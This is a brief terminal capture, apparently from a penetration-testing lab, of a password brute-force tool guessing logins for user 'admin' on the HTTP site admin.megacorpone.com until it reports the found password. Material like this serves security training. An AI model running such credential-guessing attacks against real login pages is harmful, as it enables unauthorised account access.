 ACCOUNT CHECK: [http] Host: admin.megacorpone.com (1 of 1, 0 complete) User: admin (1 of
1, 0 complete) Password: assimilation1 (1020 of 16201 complete)
ACCOUNT CHECK: [http] Host: admin.megacorpone.com (1 of 1, 0 complete) User: admin (1 of
1, 0 complete) Password: created1 (1021 of 16201 complete)
ACCOUNT CHECK: [http] Host: admin.megacorpone.com (1 of 1, 0 complete) User: admin (1 of
1, 0 complete) Password: nanotechnology1 (1022 of 16201 complete)
ACCOUNT FOUND: [http] Host: admin.megacorpone.com User: admin Password: nanotechnology1 [
SUCCESS]
root@kali:~#